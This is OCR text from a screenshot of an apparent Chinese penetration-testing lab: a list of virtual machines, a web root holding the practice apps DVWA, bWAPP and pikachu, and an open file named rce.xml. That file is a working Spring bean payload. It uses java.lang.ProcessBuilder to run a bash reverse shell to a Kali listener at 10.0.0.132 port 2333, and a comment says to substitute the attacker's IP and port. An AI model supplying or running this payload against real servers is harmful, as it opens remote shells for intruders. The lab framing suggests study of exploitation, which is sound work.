 我的计算机
10.0.0.133-Windows Serv...
10.0.0.135-Windows 10 x64
10.0.0.132-kali2021
ns
CentOS 7 64 位
C:\phpStudy\WWW
文件(F) 编辑(E) 查看(V) 收藏(A) 工 »
后退 搜索 文件夹 »
地址(D) C:\phpStudy\WWW 转到
名称 大小 类型
bWAPP
Discuz
DVWA
phpMyAdmin
pikachu
l.php
phpinfo.php
sql.php
rce.xml
1
rce.xml - 写字板
文件(F) 编辑(E) 查看(V) 插入(I) 格式(O) 帮助(H)
<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/b
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg>
<list>
<value>bash</value>
<value>-c</value>
<!-- ip填kali 服务器ip 和监听端口-->
<value><![CDATA[bash -i >& /dev/tcp/10.0.0.132/2333 0>&1]]></value>
2
</list>
</constructor-arg>
</bean>
</beans>